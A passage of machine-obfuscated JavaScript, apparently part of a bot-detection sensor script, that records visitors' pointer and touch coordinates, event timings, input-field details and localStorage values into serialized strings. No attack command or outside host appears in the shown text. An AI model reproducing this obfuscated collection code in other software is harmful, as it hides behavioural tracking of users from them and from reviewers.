czQ=qz;var TUQ=dh()[Dz(vH)](cb(cb(qz)),O6,cb(nO),NV);var DhQ=gXQ;var VdQ=INQ;if(bN(LHQ,Eg[z6])&&QL(sFQ,t7Q)||qb(LHQ,nO)&&QL(MEQ,scQ)){var xbQ=jHQ?jHQ:TI[bh()[YO(K4)].apply(null,[MN,L2Q,Vk])][qb(typeof Cq()[vv(C4)],x4(vX()[sr(vH)].call(null,Ap,xC,Lr),[][[]]))?Cq()[vv(TN)](bH,gZQ,Gh,RM,X3):Cq()[vv(U4)].apply(null,[dZQ,ZCQ,cb(qz),Pf,w5])];var DZQ=QR(nO),EXQ=QR(nO);if(xbQ&&xbQ[EO()[mU(ZB)].call(null,hIQ,tg,bH,IZ)]&&xbQ[qb(typeof lb()[I6(C4)],'undefined')?lb()[I6(Uz)].apply(null,[BZ,Z6,mg,K4]):lb()[I6(YB)].call(null,I8,XH,ZCQ,cb(cb({})))]){DZQ=TI[Ag()[M4(vH)](Ez,KH,jg)][dh()[Dz(w4)].call(null,w4,gN,IN,jZ)](xbQ[EO()[mU(ZB)].call(null,hIQ,bq,bH,IZ)]);EXQ=TI[Ag()[M4(vH)].call(null,Ez,KH,KH)][dh()[Dz(w4)](bf,gN,cb({}),jZ)](xbQ[lb()[I6(Uz)](BZ,n0,mg,cb(cb([])))]);}else if(xbQ&&xbQ[lb()[I6(bf)](jZ,bf,FIQ,cb(qz))]&&xbQ[EO()[mU(C4)].apply(null,[K6,YV,KH,NrQ])]){DZQ=TI[Ag()[M4(vH)](Ez,KH,cb(cb(nO)))][qb(typeof dh()[Dz(wX)],x4([],[][[]]))?dh()[Dz(w4)].call(null,ct,gN,hZ,jZ):dh()[Dz(U4)](cb(cb(qz)),j1,tb,Vt)](xbQ[lb()[I6(bf)].apply(null,[jZ,Uz,FIQ,mX])]);EXQ=TI[Ag()[M4(vH)](Ez,KH,IP)][dh()[Dz(w4)](JO,gN,K4,jZ)](xbQ[EO()[mU(C4)](K6,XN,KH,NrQ)]);}else if(xbQ&&xbQ[dh()[Dz(RX)](qz,OX,b4,C4)]&&bN(PrQ(xbQ[dh()[Dz(RX)](Qh,OX,lg,C4)]),lb()[I6(vH)](rN,cb(cb({})),pcQ,Zs))){if(LR(xbQ[dh()[Dz(RX)](vH,OX,hZ,C4)][S0()[UB(qz)](O0,tb,D6,Mb)],Eg[xZ])){var O0Q=xbQ[dh()[Dz(RX)](zN,OX,rX,C4)][Eg[xZ]];if(O0Q&&O0Q[EO()[mU(ZB)](hIQ,nz,bH,IZ)]&&O0Q[lb()[I6(Uz)].apply(null,[BZ,cb(cb({})),mg,cb(nO)])]){DZQ=TI[bN(typeof Ag()[M4(Lr)],x4('',[][[]]))?Ag()[M4(cH)].apply(null,[BQQ,bBQ,cb(qz)]):Ag()[M4(vH)](Ez,KH,Y3)][dh()[Dz(w4)](zN,gN,PX,jZ)](O0Q[EO()[mU(ZB)](hIQ,XN,bH,IZ)]);EXQ=TI[Ag()[M4(vH)].call(null,Ez,KH,cb([]))][qb(typeof dh()[Dz(rN)],x4('',[][[]]))?dh()[Dz(w4)].apply(null,[lg,gN,lg,jZ]):dh()[Dz(U4)](K1,Ap,cb(qz),C7Q)](O0Q[qb(typeof lb()[I6(qz)],'undefined')?lb()[I6(Uz)](BZ,D6,mg,Jf):lb()[I6(YB)](L7Q,ct,zN,JO)]);}else if(O0Q&&O0Q[lb()[I6(bf)](jZ,Gh,FIQ,z6)]&&O0Q[bN(typeof EO()[mU(YV)],x4(vX()[sr(vH)].apply(null,[vg,xC,Lr]),[][[]]))?EO()[mU(nO)].apply(null,[OZ,IP,gQQ,cnQ]):EO()[mU(C4)](K6,Lb,KH,NrQ)]){DZQ=TI[Ag()[M4(vH)](Ez,KH,p0)][bN(typeof dh()[Dz(PM)],'undefined')?dh()[Dz(U4)].call(null,cb(nO),C4,cb(cb({})),GbQ):dh()[Dz(w4)](ZB,gN,cb(cb({})),jZ)](O0Q[lb()[I6(bf)].apply(null,[jZ,MN,FIQ,j4])]);EXQ=TI[Ag()[M4(vH)](Ez,KH,U4)][bN(typeof dh()[Dz(YV)],'undefined')?dh()[Dz(U4)](nO,ccQ,j4,NFQ):dh()[Dz(w4)].call(null,cb([]),gN,YB,jZ)](O0Q[qb(typeof EO()[mU(xZ)],x4(vX()[sr(vH)].apply(null,[Ap,xC,Lr]),[][[]]))?EO()[mU(C4)](K6,Gh,KH,NrQ):EO()[mU(nO)](WR,WO,lP,KBQ)]);}TUQ=Ag()[M4(z6)].call(null,ZBQ,q0,cb(cb([])));}else{kdQ=cb(cb({}));}}if(cb(kdQ)){czQ=Pb(GR(),VZQ);var ddQ=vX()[sr(vH)](RX,xC,Lr)[vX()[sr(xZ)](b4,Vq,lg)](Y2Q,dh()[Dz(M3)](KH,DO,cb(cb(qz)),ZB))[vX()[sr(xZ)].apply(null,[hZ,Vq,lg])](LHQ,dh()[Dz(M3)].call(null,pB,DO,ZB,ZB))[bN(typeof vX()[sr(bf)],x4('',[][[]]))?vX()[sr(KH)](bs,Q1,I1):vX()[sr(xZ)](w4,Vq,lg)](czQ,dh()[Dz(M3)](sT,DO,cH,ZB))[vX()[sr(xZ)].apply(null,[K1,Vq,lg])](DZQ,bN(typeof dh()[Dz(Uz)],'undefined')?dh()[Dz(U4)].call(null,cb(nO),nM,cb(nO),nK):dh()[Dz(M3)].call(null,cb(cb(qz)),DO,j4,ZB))[vX()[sr(xZ)].call(null,Vk,Vq,lg)](EXQ,qb(typeof dh()[Dz(tf)],x4([],[][[]]))?dh()[Dz(M3)].call(null,bH,DO,Uz,ZB):dh()[Dz(U4)].call(null,Vr,NV,j4,l3Q))[vX()[sr(xZ)].apply(null,[Qh,Vq,lg])](TUQ);if(HL(typeof xbQ[bN(typeof lb()[I6(lg)],x4('',[][[]]))?lb()[I6(YB)](kXQ,cb({}),bUQ,Y3):lb()[I6(FO)](xR,RX,DV,Sg)],dh()[Dz(Od)].apply(null,[FX,bv,cb([]),Op]))&&bN(xbQ[lb()[I6(FO)].apply(null,[xR,J3,DV,XH])],cb(cb(tl))))ddQ=(qb(typeof vX()[sr(YB)],x4([],[][[]]))?vX()[sr(vH)].apply(null,[XH,xC,Lr]):vX()[sr(KH)](l0,GBQ,gh))[vX()[sr(xZ)].call(null,XN,Vq,lg)](ddQ,vX()[sr(M3)](Bh,kZ,KjQ));NIQ=vX()[sr(vH)].call(null,M3,xC,Lr)[vX()[sr(xZ)](cg,Vq,lg)](x4(NIQ,ddQ),dh()[Dz(xZ)](tb,rd,jM,g3));bFQ=x4(x4(x4(x4(x4(bFQ,Y2Q),LHQ),czQ),DZQ),EXQ);if(bN(LHQ,nO))sFQ++;else MEQ++;Y2Q++;DhQ=qz;VdQ=qz;}}var XHQ;return XHQ=WN(F,[vX()[sr(jg)](s3,fd,TN),czQ,bh()[YO(R6)](K1,cZ,K4),DhQ,bh()[YO(Gh)].call(null,Qb,Ub,FX),VdQ,vX()[sr(zB)].call(null,cb(cb(qz)),Rr,XH),kdQ]),rg.pop(),XHQ;}catch(L3Q){rg.splice(Pb(X3Q,nO),Infinity,FIQ);}rg.pop();};var K3Q=function(SBQ,ZZQ,VrQ){rg.push(IcQ);try{var d6Q=rg.length;var xzQ=cb(cb(tl));var f6Q=qz;var V6Q=cb({});if(bN(ZZQ,nO)&&QL(IQQ,LGQ)||qb(ZZQ,nO)&&QL(BnQ,JQQ)){var NgQ=SBQ?SBQ:TI[bN(typeof bh()[YO(ct)],x4('',[][[]]))?bh()[YO(n0)].call(null,VhQ,gZQ,PM):bh()[YO(K4)].call(null,MN,PGQ,cb(qz))][Cq()[vv(TN)](bH,gZQ,bH,nO,AlQ)];if(NgQ&&qb(NgQ[dh()[Dz(PX)].apply(null,[bf,W4,cb(qz),Z6])],dh()[Dz(j4)](q0,kX,cb(qz),fS))){V6Q=cb(tl);var k0Q=QR(nO);var wrQ=QR(nO);if(NgQ&&NgQ[EO()[mU(ZB)](f9,bq,bH,IZ)]&&NgQ[qb(typeof lb()[I6(X9)],x4('',[][[]]))?lb()[I6(Uz)](BZ,Lb,UHQ,lg):lb()[I6(YB)](fYQ,Z6,lrQ,cb(cb(nO)))]){k0Q=TI[Ag()[M4(vH)](bF,KH,Y3)][dh()[Dz(w4)](cb({}),CV,nO,jZ)](NgQ[EO()[mU(ZB)].apply(null,[f9,rs,bH,IZ])]);wrQ=TI[Ag()[M4(vH)].call(null,bF,KH,zB)][dh()[Dz(w4)](cb(cb([])),CV,p0,jZ)](NgQ[lb()[I6(Uz)](BZ,K1,UHQ,ct)]);}else if(NgQ&&NgQ[lb()[I6(bf)].apply(null,[jZ,hq,IcQ,g3])]&&NgQ[EO()[mU(C4)](IM,YB,KH,NrQ)]){k0Q=TI[Ag()[M4(vH)].apply(null,[bF,KH,cb({})])][bN(typeof dh()[Dz(Zs)],'undefined')?dh()[Dz(U4)](FZ,Lk,RM,f9):dh()[Dz(w4)](cb(cb({})),CV,fV,jZ)](NgQ[lb()[I6(bf)](jZ,JO,IcQ,vH)]);wrQ=TI[Ag()[M4(vH)].call(null,bF,KH,cH)][qb(typeof dh()[Dz(j4)],'undefined')?dh()[Dz(w4)](X9,CV,sT,jZ):dh()[Dz(U4)](pB,N6Q,p0,S9)](NgQ[EO()[mU(C4)].call(null,IM,Qh,KH,NrQ)]);}f6Q=Pb(GR(),VrQ);var CrQ=(qb(typeof vX()[sr(jg)],'undefined')?vX()[sr(vH)](cb(cb(nO)),OO,Lr):vX()[sr(KH)](cg,Od,dAQ))[vX()[sr(xZ)].call(null,hq,hQQ,lg)](VQQ,dh()[Dz(M3)].call(null,rf,Mx,Qh,ZB))[vX()[sr(xZ)].call(null,jM,hQQ,lg)](ZZQ,dh()[Dz(M3)].apply(null,[b4,Mx,hZ,ZB]))[vX()[sr(xZ)].apply(null,[tg,hQQ,lg])](f6Q,dh()[Dz(M3)](cb(cb({})),Mx,cb([]),ZB))[vX()[sr(xZ)](cb(cb({})),hQQ,lg)](k0Q,dh()[Dz(M3)](JO,Mx,Bh,ZB))[vX()[sr(xZ)].apply(null,[IN,hQQ,lg])](wrQ);if(qb(typeof NgQ[qb(typeof lb()[I6(M3)],'undefined')?lb()[I6(FO)](xR,cb({}),Xz,vN):lb()[I6(YB)](zXQ,nO,X2Q,p0)],dh()[Dz(Od)].call(null,D6,D4Q,vg,Op))&&bN(NgQ[lb()[I6(FO)](xR,t3,Xz,cb(cb({})))],cb({})))CrQ=(qb(typeof vX()[sr(O0)],'undefined')?vX()[sr(vH)](Jf,OO,Lr):vX()[sr(KH)](R6,rp,XdQ))[vX()[sr(xZ)].apply(null,[PX,hQQ,lg])](CrQ,vX()[sr(M3)].call(null,VH,KO,KjQ));KIQ=x4(x4(x4(x4(x4(KIQ,VQQ),ZZQ),f6Q),k0Q),wrQ);Hw=vX()[sr(vH)](cb(cb([])),OO,Lr)[vX()[sr(xZ)](q0,hQQ,lg)](x4(Hw,CrQ),dh()[Dz(xZ)](Vk,qbQ,U4,g3));if(bN(ZZQ,nO))IQQ++;else BnQ++;}}if(bN(ZZQ,Eg[z6]))IQQ++;else BnQ++;VQQ++;var tBQ;return tBQ=WN(F,[vX()[sr(jg)].call(null,j4,bz,TN),f6Q,jH()[nV(cH)](l0,Zs,pYQ,z6,Pf),V6Q]),rg.pop(),tBQ;}catch(mNQ){rg.splice(Pb(d6Q,nO),Infinity,IcQ);}rg.pop();};var J3Q=function(KAQ,JhQ,gNQ){rg.push(LrQ);try{var JgQ=rg.length;var YZQ=cb(jc);var s6Q=qz;var MAQ=cb([]);if(It(WQQ,PcQ)){if(cb(KK[dh()[Dz(vg)](VH,t2Q,Vk,xR)])){MAQ=cb(cb(jc));KK[dh()[Dz(vg)].call(null,wX,t2Q,hq,xR)]=cb(cb({}));}var wgQ;return wgQ=WN(F,[bN(typeof vX()[sr(Qh)],x4('',[][[]]))?vX()[sr(KH)](cb(qz),J8,j4):vX()[sr(jg)](tb,xH,TN),s6Q,qb(typeof vX()[sr(YB)],'undefined')?vX()[sr(pB)](K1,RAQ,Rd):vX()[sr(KH)](q0,Iv,IcQ),MAQ]),rg.pop(),wgQ;}var RbQ=KAQ?KAQ:TI[bh()[YO(K4)].apply(null,[MN,vEQ,cb(cb([]))])][Cq()[vv(TN)](bH,gZQ,qz,PZ,V4)];var hNQ=RbQ[S0()[UB(M3)].call(null,ZM,cb(cb(qz)),cb(qz),E3)];if(mL(hNQ,null))hNQ=RbQ[bh()[YO(Sg)](Sg,nnQ,C4)];var FdQ=LWQ(hNQ[qb(typeof vX()[sr(Uz)],x4([],[][[]]))?vX()[sr(rN)](hN,fZ,D6):vX()[sr(KH)].call(null,Rd,O0,IcQ)]);var chQ=qb(JNQ[Ag()[M4(Zs)](nHQ,rf,XN)](KAQ&&KAQ[vX()[sr(rN)](vH,fZ,D6)]),QR(nO));if(cb(FdQ)&&cb(chQ)){var YOQ;return YOQ=WN(F,[bN(typeof vX()[sr(z6)],x4([],[][[]]))?vX()[sr(KH)](cb(qz),CCQ,j6):vX()[sr(jg)](jg,xH,TN),s6Q,qb(typeof vX()[sr(Z6)],'undefined')?vX()[sr(pB)](fV,RAQ,Rd):vX()[sr(KH)].call(null,FX,h0Q,tq),MAQ]),rg.pop(),YOQ;}var YXQ=NxQ(hNQ);var S4Q=vX()[sr(vH)].call(null,cH,Ir,Lr);var GUQ=vX()[sr(vH)](tf,Ir,Lr);var xBQ=vX()[sr(vH)].apply(null,[wX,Ir,Lr]);var gHQ=vX()[sr(vH)](cb(cb({})),Ir,Lr);if(bN(JhQ,bH)){S4Q=RbQ[dh()[Dz(JO)].apply(null,[XH,Mr,cg,mX])];GUQ=RbQ[jH()[nV(YV)].call(null,mX,zN,RXQ,vH,mX)];xBQ=RbQ[Ag()[M4(Uz)](rA,tb,jg)];gHQ=RbQ[EO()[mU(IP)].call(null,RXQ,p0,g3,fS)];}s6Q=Pb(GR(),gNQ);var c4Q=vX()[sr(vH)](cb(qz),Ir,Lr)[vX()[sr(xZ)](cb(qz),OGQ,lg)](WQQ,dh()[Dz(M3)](hq,nh,tg,ZB))[vX()[sr(xZ)](J3,OGQ,lg)](JhQ,dh()[Dz(M3)](cb(cb([])),nh,n0,ZB))[bN(typeof vX()[sr(U4)],x4('',[][[]]))?vX()[sr(KH)].apply(null,[J3,lm,nt]):vX()[sr(xZ)].apply(null,[JO,OGQ,lg])](S4Q,dh()[Dz(M3)].call(null,Vk,nh,C4,ZB))[vX()[sr(xZ)](M3,OGQ,lg)](GUQ,qb(typeof dh()[Dz(ZB)],x4([],[][[]]))?dh()[Dz(M3)](cb(qz),nh,j4,ZB):dh()[Dz(U4)](IP,jL,n0,MO))[vX()[sr(xZ)](wN,OGQ,lg)](xBQ,dh()[Dz(M3)](Bh,nh,FX,ZB))[vX()[sr(xZ)](t3,OGQ,lg)](gHQ,bN(typeof dh()[Dz(bf)],x4([],[][[]]))?dh()[Dz(U4)](cb(cb([])),LnQ,rN,G1):dh()[Dz(M3)](cH,nh,cb(cb(nO)),ZB))[vX()[sr(xZ)](Vr,OGQ,lg)](s6Q,dh()[Dz(M3)].call(null,RM,nh,rs,ZB))[vX()[sr(xZ)].call(null,Id,OGQ,lg)](YXQ);jFQ=vX()[sr(vH)](cb(cb([])),Ir,Lr)[vX()[sr(xZ)](fV,OGQ,lg)](x4(jFQ,c4Q),dh()[Dz(xZ)](U4,EJQ,J3,g3));WQQ++;var GOQ;return GOQ=WN(F,[vX()[sr(jg)](rN,xH,TN),s6Q,vX()[sr(pB)].call(null,qz,RAQ,Rd),MAQ]),rg.pop(),GOQ;}catch(TXQ){rg.splice(Pb(JgQ,nO),Infinity,LrQ);}rg.pop();};var qBQ=function(IgQ,MhQ){rg.push(Ch);try{var O4Q=rg.length;var LZQ=cb(jc);var D6Q=qz;var W4Q=cb({});if(It(TI[bN(typeof Cq()[vv(D6)],x4([],[][[]]))?Cq()[vv(U4)](mX,K4,Gh,FZ,JXQ):Cq()[vv(qz)].call(null,vH,MM,Rd,Lb,SK)][Ag()[M4(WO)](Xq,K1,Rd)](Vw)[S0()[UB(qz)](O0,cb(cb(nO)),pB,J1)],pjQ)){var lhQ;return lhQ=WN(F,[vX()[sr(jg)](hq,nB,TN),D6Q,vX()[sr(pB)](K1,tlQ,Rd),W4Q]),rg.pop(),lhQ;}var kHQ=IgQ?IgQ:TI[bh()[YO(K4)].apply(null,[MN,LnQ,vg])][Cq()[vv(TN)](bH,gZQ,K1,XN,mk)];var lHQ=kHQ[S0()[UB(M3)].call(null,ZM,qz,Z6,t4Q)];if(mL(lHQ,null))lHQ=kHQ[bh()[YO(Sg)](Sg,lAQ,tg)];if(lHQ[lb()[I6(w4)](K4,hN,jh,zN)]&&qb(lHQ[lb()[I6(w4)](K4,TN,jh,Qh)][lb()[I6(hq)].apply(null,[bf,rs,gO,RM])](),qb(typeof lb()[I6(tb)],x4([],[][[]]))?lb()[I6(Qr)](Zs,JO,tO,vH):lb()[I6(YB)].apply(null,[JjQ,vb,wN,nO]))){var x4Q;return x4Q=WN(F,[vX()[sr(jg)](Rd,nB,TN),D6Q,vX()[sr(pB)](Sg,tlQ,Rd),W4Q]),rg.pop(),x4Q;}var YhQ=Fw(lHQ);var EZQ=YhQ[rB()[XV(rN)](mk,D6,FO,cb(qz),hp)];var NHQ=YhQ[dh()[Dz(VH)].apply(null,[vH,k4,U4,hq])];var f3Q=NxQ(lHQ);var UdQ=Eg[xZ];var VgQ=qz;var kNQ=qz;var KCQ=qz;if(qb(NHQ,z6)&&qb(NHQ,n0)){UdQ=bN(lHQ[qb(typeof EO()[mU(nz)],x4([],[][[]]))?EO()[mU(z6)](Lq,p0,bH,AT):EO()[mU(nO)](Tk,hZ,x1,jlQ)],undefined)?xc[qb(typeof lb()[I6(lg)],x4([],[][[]]))?lb()[I6(K4)](Id,xZ,nh,cb(nO)):lb()[I6(YB)](fV,tb,EbQ,Y3)]():lHQ[EO()[mU(z6)].apply(null,[Lq,tg,bH,AT])][S0()[UB(qz)](O0,Y3,nz,J1)];VgQ=rD(lHQ[bN(typeof EO()[mU(Od)],x4(vX()[sr(vH)](jg,WG,Lr),[][[]]))?EO()[mU(nO)].call(null,c1,ON,c3,DJQ):EO()[mU(z6)](Lq,Y3,bH,AT)]);kNQ=S2Q(lHQ[EO()[mU(z6)](Lq,Rd,bH,AT)]);KCQ=qCQ(lHQ[EO()[mU(z6)](Lq,vH,bH,AT)]);}if(NHQ){if(cb(PgQ[NHQ])){PgQ[NHQ]=EZQ;}else if(qb(PgQ[NHQ],EZQ)){NHQ=SJQ[S0()[UB(rN)](bf,cb(nO),U4,Ef)];}}D6Q=Pb(GR(),MhQ);if(lHQ[bN(typeof EO()[mU(IP)],'undefined')?EO()[mU(nO)](lt,t3,UL,SjQ):EO()[mU(z6)](Lq,Od,bH,AT)]&&lHQ[EO()[mU(z6)](Lq,XH,bH,AT)][S0()[UB(qz)].call(null,O0,Qh,n0,J1)]){Vw[EZQ]=WN(F,[bh()[YO(tb)](cg,mH,wX),f3Q,bh()[YO(vg)].apply(null,[WO,PIQ,RM]),EZQ,lb()[I6(Jf)](jM,K4,S,jg),UdQ,Ag()[M4(bf)](d6,U4,FZ),VgQ,S0()[UB(Sg)](cH,q0,nz,NO),kNQ,vX()[sr(mX)].call(null,K4,zD,FZ),KCQ,bN(typeof vX()[sr(n0)],x4('',[][[]]))?vX()[sr(KH)](Id,FO,Kt):vX()[sr(jg)](vN,nB,TN),D6Q,bh()[YO(O0)].apply(null,[zN,Dd,FO]),NHQ]);}else{delete Vw[EZQ];}var tbQ;return tbQ=WN(F,[bN(typeof vX()[sr(RX)],x4('',[][[]]))?vX()[sr(KH)](TN,nIQ,gQQ):vX()[sr(jg)].call(null,R6,nB,TN),D6Q,vX()[sr(pB)](PZ,tlQ,Rd),W4Q]),rg.pop(),tbQ;}catch(jbQ){rg.splice(Pb(O4Q,nO),Infinity,Ch);}rg.pop();};var kOQ=function(){return [hnQ,JWQ,bFQ,KIQ];};var zhQ=function(){return [AQQ,KEQ,Y2Q,VQQ];};var ZOQ=function(){rg.push(T2Q);var R4Q=TI[Cq()[vv(qz)](vH,MM,w4,Od,vd)][S0()[UB(Z6)](pnQ,g3,ct,Eb)](Vw)[S0()[UB(Bh)].call(null,Nb,n0,cb(cb({})),Wh)](function(dS,jP){return vh.apply(this,[KI,arguments]);},vX()[sr(vH)].call(null,cb({}),Mz,Lr));var m4Q;return rg.pop(),m4Q=[Qw,gYQ,NIQ,Hw,jFQ,R4Q],m4Q;};var p6Q=function(WgQ){rg.push(zdQ);var cCQ=TI[bN(typeof dh()[Dz(U4)],x4('',[][[]]))?dh()[Dz(U4)].call(null,bq,LgQ,tf,jdQ):dh()[Dz(K4)](FZ,Fg,ON,xZ)][bh()[YO(RX)](lrQ,J7,cb(nO))];if(mL(TI[dh()[Dz(K4)](Uz,Fg,tg,xZ)][bh()[YO(RX)].apply(null,[lrQ,J7,vN])],null)){var TBQ;return rg.pop(),TBQ=qz,TBQ;}var tOQ=cCQ[dh()[Dz(IZ)](Pf,m3Q,Qb,jM)](vX()[sr(rN)](Z6,W0,D6));var VBQ=mL(tOQ,null)?QR(nO):Z3Q(tOQ);if(bN(VBQ,nO)&&LR(sHQ,YB)&&bN(WgQ,QR(z6))){var ZhQ;return rg.pop(),ZhQ=nO,ZhQ;}else{var YCQ;return rg.pop(),YCQ=qz,YCQ;}rg.pop();};var EBQ=function(NbQ){rg.push(JnQ);var OhQ=cb([]);var SUQ=HcQ;var t3Q=N7Q;var CNQ=qz;var YBQ=nO;var vbQ=vh(F7,[]);var jzQ=cb(cb(tl));var C6Q=B1(YxQ);if(NbQ||C6Q){var NUQ;return NUQ=WN(F,[qb(typeof Ag()[M4(hq)],x4('',[][[]]))?Ag()[M4(WO)].call(null,kCQ,K1,KH):Ag()[M4(cH)].apply(null,[rs,KBQ,tf]),cEQ(),dh()[Dz(YV)](U4,wCQ,hZ,qQQ),C6Q||vbQ,S0()[UB(IN)](Bh,vN,rN,Zt),OhQ,EO()[mU(PM)].apply(null,[T1,pB,YV,X9]),jzQ]),rg.pop(),NUQ;}if(vh(pn,[])){var LXQ=TI[bh()[YO(K4)](MN,Eq,IZ)][EO()[mU(nz)](ZGQ,fV,YB,MB)][S0()[UB(Lr)](hZ,cb(cb(qz)),tb,mn)](x4(GCQ,RdQ));var jNQ=TI[bh()[YO(K4)].call(null,MN,Eq,qz)][EO()[mU(nz)](ZGQ,ZB,YB,MB)][S0()[UB(Lr)].apply(null,[hZ,wX,cb(cb(qz)),mn])](x4(GCQ,s4Q));var DUQ=TI[bh()[YO(K4)](MN,Eq,jM)][bN(typeof EO()[mU(PM)],x4(vX()[sr(vH)](hZ,JU,Lr),[][[]]))?EO()[mU(nO)](I8,Y3,XR,kL):EO()[mU(nz)].call(null,ZGQ,X9,YB,MB)][S0()[UB(Lr)](hZ,cb(nO),cb(cb([])),mn)](x4(GCQ,JCQ));if(cb(LXQ)&&cb(jNQ)&&cb(DUQ)){jzQ=cb(cb({}));var MdQ;return MdQ=WN(F,[bN(typeof Ag()[M4(Z6)],x4('',[][[]]))?Ag()[M4(cH)].call(null,X0Q,D6,XH):Ag()[M4(WO)](kCQ,K1,FZ),[SUQ,t3Q],bN(typeof dh()[Dz(YB)],x4('',[][[]]))?dh()[Dz(U4)](tb,xZ,cb(cb(nO)),KrQ):dh()[Dz(YV)](nz,wCQ,cb(cb(nO)),qQQ),vbQ,S0()[UB(IN)](Bh,Jf,hZ,Zt),OhQ,qb(typeof EO()[mU(YB)],'undefined')?EO()[mU(PM)](T1,ct,YV,X9):EO()[mU(nO)].call(null,WR,tb,nEQ,x2Q),jzQ]),rg.pop(),MdQ;}else{if(LXQ&&qb(LXQ[Ag()[M4(Zs)](YM,rf,wX)](qb(typeof lb()[I6(VH)],'undefined')?lb()[I6(XN)].apply(null,[PX,cb(cb({})),q2Q,cb(qz)]):lb()[I6(YB)](sm,KH,Er,nO)),QR(nO))&&cb(TI[vX()[sr(Pf)](jg,bnQ,Uz)](TI[vX()[sr(K4)](cb({}),Ib,Op)](LXQ[qb(typeof bh()[YO(XN)],'undefined')?bh()[YO(nz)](Lr,hjQ,nz):bh()[YO(n0)].apply(null,[fv,cH,cb(cb(nO))])](lb()[I6(XN)].apply(null,[PX,cb(cb(qz)),q2Q,g3]))[xc[qb(typeof lb()[I6(nO)],x4('',[][[]]))?lb()[I6(K4)](Id,RM,Cd,M3):lb()[I6(YB)](mX,IP,Kt,z6)]()],Eg[Lb])))&&cb(TI[qb(typeof vX()[sr(Qh)],x4('',[][[]]))?vX()[sr(Pf)].call(null,cb(cb(qz)),bnQ,Uz):vX()[sr(KH)](wN,ccQ,Rd)](TI[vX()[sr(K4)].apply(null,[Jf,Ib,Op])](LXQ[bh()[YO(nz)].call(null,Lr,hjQ,nz)](lb()[I6(XN)](PX,vb,q2Q,xZ))[nO],Eg[Lb])))){CNQ=TI[vX()[sr(K4)](cb(cb(nO)),Ib,Op)](LXQ[bN(typeof bh()[YO(Pf)],x4([],[][[]]))?bh()[YO(n0)](GP,ZNQ,U4):bh()[YO(nz)].call(null,Lr,hjQ,cb(nO))](lb()[I6(XN)].call(null,PX,t3,q2Q,z6))[Eg[xZ]],Eg[Lb]);YBQ=TI[vX()[sr(K4)].apply(null,[tg,Ib,Op])](LXQ[bh()[YO(nz)](Lr,hjQ,RX)](lb()[I6(XN)].apply(null,[PX,rs,q2Q,vb]))[nO],Od);}else{OhQ=cb(cb({}));}if(jNQ&&qb(jNQ[Ag()[M4(Zs)](YM,rf,cb(qz))](lb()[I6(XN)](PX,Gh,q2Q,cb({}))),QR(nO))&&cb(TI[bN(typeof vX()[sr(Uz)],x4([],[][[]]))?vX()[sr(KH)](mX,Rd,OFQ):vX()[sr(Pf)](Od,bnQ,Uz)](TI[vX()[sr(K4)](Gh,Ib,Op)](jNQ[bh()[YO(nz)](Lr,hjQ,jg)](qb(typeof lb()[I6(J3)],x4([],[][[]]))?lb()[I6(XN)](PX,wX,q2Q,KH):lb()[I6(YB)].call(null,Sr,cb(cb({})),gdQ,ON))[qz],Od)))&&cb(TI[vX()[sr(Pf)](Lr,bnQ,Uz)](TI[vX()[sr(K4)](Id,Ib,Op)](jNQ[bh()[YO(nz)](Lr,hjQ,vH)](lb()[I6(XN)](PX,K4,q2Q,RX))[nO],Od)))){SUQ=TI[vX()[sr(K4)].apply(null,[RX,Ib,Op])](jNQ[bN(typeof bh()[YO(Bh)],'undefined')?bh()[YO(n0)](CP,Cr,PZ):bh()[YO(nz)](Lr,hjQ,nO)](bN(typeof lb()[I6(X9)],x4('',[][[]]))?lb()[I6(YB)](hJQ,KH,NK,K1):lb()[I6(XN)](PX,cb([]),q2Q,cb(cb(qz))))[qz],Od);}else{OhQ=cb(cb([]));}if(DUQ&&bN(typeof DUQ,Ag()[M4(D6)](EV,Gh,JO))){vbQ=DUQ;}else{OhQ=cb(tl);vbQ=DUQ||vbQ;}}}else{CNQ=IHQ;YBQ=ChQ;SUQ=ZAQ;t3Q=fNQ;vbQ=cgQ;}if(cb(OhQ)){if(LR(GR(),T6(CNQ,F4))){jzQ=cb(cb(jc));var bCQ;return bCQ=WN(F,[Ag()[M4(WO)](kCQ,K1,M3),[HcQ,N7Q],bN(typeof dh()[Dz(bf)],x4([],[][[]]))?dh()[Dz(U4)](tb,dGQ,PZ,lAQ):dh()[Dz(YV)](rX,wCQ,Qb,qQQ),vh(F7,[]),S0()[UB(IN)].call(null,Bh,cb(cb([])),bf,Zt),OhQ,qb(typeof EO()[mU(cH)],'undefined')?EO()[mU(PM)].apply(null,[T1,jg,YV,X9]):EO()[mU(nO)].apply(null,[T7Q,JO,wEQ,EAQ]),jzQ]),rg.pop(),bCQ;}else{if(LR(GR(),Pb(T6(CNQ,F4),BS(T6(T6(Od,YBQ),F4),Cm)))){jzQ=cb(cb({}));}var n4Q;return n4Q=WN(F,[Ag()[M4(WO)](kCQ,K1,fV),[SUQ,t3Q],dh()[Dz(YV)].call(null,fV,wCQ,YV,qQQ),vbQ,S0()[UB(IN)](Bh,Vk,XN,Zt),OhQ,bN(typeof EO()[mU(TN)],'undefined')?EO()[mU(nO)].call(null,L7Q,IN,FbQ,f4Q):EO()[mU(PM)].call(null,T1,Rd,YV,X9),jzQ]),rg.pop(),n4Q;}}var lzQ;return lzQ=WN(F,[Ag()[M4(WO)](kCQ,K1,TN),[SUQ,t3Q],dh()[Dz(YV)](vN,wCQ,PZ,qQQ),vbQ,S0()[UB(IN)].call(null,Bh,YV,g3,Zt),OhQ,EO()[mU(PM)](T1,VH,YV,X9),jzQ]),rg.pop(),lzQ;};var GhQ=function(){rg.push(K6Q);var GgQ=LR(arguments[S0()[UB(qz)].apply(null,[O0,j4,bs,Pk])],Eg[xZ])&&qb(arguments[qz],undefined)?arguments[qz]:cb({});WbQ=vX()[sr(vH)](C4,rY,Lr);O3Q=QR(Eg[z6]);var C3Q=vh(pn,[]);if(cb(GgQ)){if(C3Q){TI[qb(typeof bh()[YO(sT)],'undefined')?bh()[YO(K4)].apply(null,[MN,OR,p0]):bh()[YO(n0)].apply(null,[sIQ,Xf,t3])][EO()[mU(nz)].apply(null,[OcQ,ON,YB,MB])][bh()[YO(PX)].apply(null,[Y3,bgQ,cb(cb(qz))])](cBQ);TI[bh()[YO(K4)].call(null,MN,OR,KH)][EO()[mU(nz)](OcQ,b4,YB,MB)][bh()[YO(PX)].apply(null,[Y3,bgQ,j4])](XgQ);}var qZQ;return rg.pop(),qZQ=cb(cb(tl)),qZQ;}var 